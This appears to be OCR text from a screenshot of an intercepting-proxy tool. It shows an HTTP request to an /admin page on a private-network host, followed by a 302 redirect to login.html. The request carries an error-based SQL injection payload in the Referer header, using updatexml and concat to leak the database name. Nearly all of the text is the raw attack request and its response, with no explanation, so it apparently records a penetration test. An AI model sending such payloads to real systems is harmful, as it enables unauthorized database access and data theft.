 请求
美化 Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 192.168.169.233:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=bb5eaf79-4afa-4359-9fc5-78928435c917
9 Upgrade-Insecure-Requests: 1
10 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
11
12
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 302
2 Location: http://192.168.169.233:8080/login.html
3 Content-Length: 0
4 Date: Mon, 06 Feb 2023 05:46:45 GMT
5 Connection: close
6
7